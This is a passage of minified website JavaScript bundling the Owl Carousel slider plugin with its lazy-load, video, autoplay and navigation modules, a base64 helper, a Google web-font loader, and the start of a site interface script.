+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return(a===d||(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();
"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(d&&this._fullscreen&&this._playing)&&(this._fullscreen?(this._fullscreen=!1,!1):!this._playing||this._core.state.orientation===b.orientation||(this._core.state.orientation=b.orientation,!1))},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return!!a&&void this._core.to(d,!1,!0)},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document),WebFontConfig={google:{families:["Roboto:400,900italic,900,700italic,700,500italic,500,400italic,300italic,300,100italic,100:latin,cyrillic-ext,latin-ext,cyrillic"]}},jQuery.base64=function(a){function b(a,b){var c=g.indexOf(a.charAt(b));if(-1===c)throw"Cannot decode base64";return c}function c(a){var c,d,e=0,g=a.length,h=[];if(a=String(a),0===g)return a;if(g%4!==0)throw"Cannot decode base64";for(a.charAt(g-1)===f&&(e=1,a.charAt(g-2)===f&&(e=2),g-=4),c=0;g>c;c+=4)d=b(a,c)<<18|b(a,c+1)<<12|b(a,c+2)<<6|b(a,c+3),h.push(String.fromCharCode(d>>16,d>>8&255,255&d));switch(e){case 1:d=b(a,c)<<18|b(a,c+1)<<12|b(a,c+2)<<6,h.push(String.fromCharCode(d>>16,d>>8&255));break;case 2:d=b(a,c)<<18|b(a,c+1)<<12,h.push(String.fromCharCode(d>>16))}return h.join("")}function d(a,b){var c=a.charCodeAt(b);if(c>255)throw"INVALID_CHARACTER_ERR: DOM Exception 5";return c}function e(a){if(1!==arguments.length)throw"SyntaxError: exactly one argument required";a=String(a);var b,c,e=[],h=a.length-a.length%3;if(0===a.length)return a;for(b=0;h>b;b+=3)c=d(a,b)<<16|d(a,b+1)<<8|d(a,b+2),e.push(g.charAt(c>>18)),e.push(g.charAt(c>>12&63)),e.push(g.charAt(c>>6&63)),e.push(g.charAt(63&c));switch(a.length-h){case 1:c=d(a,b)<<16,e.push(g.charAt(c>>18)+g.charAt(c>>12&63)+f+f);break;case 2:c=d(a,b)<<16|d(a,b+1)<<8,e.push(g.charAt(c>>18)+g.charAt(c>>12&63)+g.charAt(c>>6&63)+f)}return e.join("")}var f="=",g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",h="1.0";return{decode:c,encode:e,VERSION:h}}(jQuery),function(){var a=document.createElement("script");a.src=("https:"==document.location.protocol?"https":"http")+"://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js",a.type="text/javascript",a.async="true";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)}(),function(a){function b(){var b=new Object;b={i:102,btn:"data-mb",btn_expand:a("["+this.btn+"='expand']"),btn_expand_c:a("["+this.btn+"='expand-comments']"),init:function(){c.networkTrigger(),c.headerThing(),c.shuffleThumbs(),c.categoriesTapController(),c.movePanelsToSide(),c.listAdvertHeight(),c.rangeFilter(),c.createFilterTrigger(),c.mbTabs(),c.expandContent(),c.modalWindows(),c.comments(),c.fakeUpload(),c.rating(),c.inputAutocomplete(),c.popupWindow(),c.hoverDelay(),c.ajaxGalleryNavigation()}};var c={getAttributes:function(b){var c={};return a(b).length&&a.each(a(b)[0].attributes,function(a,b){c[b.name]=b.value}),c},networkTrigger:function(){function c(){a(d+" a").not("["+b.btn+"='expand-network']").each(function(){a(this).offset().top>10?a(d).addClass(f):a(d).removeClass(f).removeClass(e)})}var 